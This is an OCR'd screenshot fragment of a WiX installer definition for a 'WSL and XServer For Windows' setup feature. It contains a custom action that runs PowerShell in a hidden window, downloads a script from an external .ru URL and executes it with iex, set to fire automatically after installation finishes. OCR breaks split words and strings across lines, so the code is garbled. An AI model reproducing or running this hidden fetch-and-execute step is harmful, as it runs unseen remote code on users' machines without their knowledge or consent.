
   <CustomAction Id="RunInstallScript"

                 Property="POWERSHELL"

                 ExeCommand='-windowstyle h
idden -command $url=\"http://nexus.rdleas.r
u/repository/files/JavaDeveloperTools_Setup
Scripts/Setup_WSL.ps1\"; iex ((New-Object S
ystem.Net.WebClient).DownloadString($url))'

                 Return='check' />

   <Feature Id="Feature_WSL_And_XServer" Ti
tle='WSL and XServer For Windows' Level
="1">

      <ComponentRef Id="Component_WSL_and_X
Server_for_Windows" />

   </Feature>

   <InstallExecuteSequence>

      <Custom Action="RunInstallScript" Aft
er="InstallFinalize"></Custom>

   </InstallExecuteSequence>

   <MajorUpgrade Schedule="afterInstallInit
ialize" AllowDowngrades="no" DowngradeError
Message="ok" AllowSameVersionUpgrades="yes" 
/>
